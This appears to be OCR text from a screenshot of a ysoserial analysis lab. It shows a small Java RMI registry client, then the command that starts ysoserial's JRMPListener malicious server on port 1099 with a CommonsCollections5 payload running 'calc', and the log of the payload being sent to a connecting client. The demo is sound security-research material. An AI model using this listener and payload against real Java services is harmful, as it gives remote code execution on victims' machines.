 ysoserial-analyze src main java JRMPListener RmiRegistryDemo RmiRegistryDemo
1: Project
RmiRegistryDemo.java
ys
Ex
1 package JRMPListener;
2
3 import java.rmi.registry.LocateRegistry;
4 import java.rmi.registry.Registry;
5
6 public class RmiRegistryDemo {
7 public static void main(String[] args) throws Exception{
8 Registry registry = LocateRegistry.getRegistry();
9 registry.list();
10
11 }
12
计算器
标准
0
MS M
¹/x
÷
×
C:\Windows\System32\cmd.exe - java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections5 "calc"
开启恶意Server
C:\U top\Java\ysoserial-master\target>
C:\U top\Java\ysoserial-master\target>
C:\U top\Java\ysoserial-master\target>java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPList
ener 1099 CommonsCollections5 "calc"
* Opening JRMP listener on 1099
Have connection from /169.254.10.106:18288
Reading message...
Sending return with payload for obj [0:0:0, 0]
Closing connection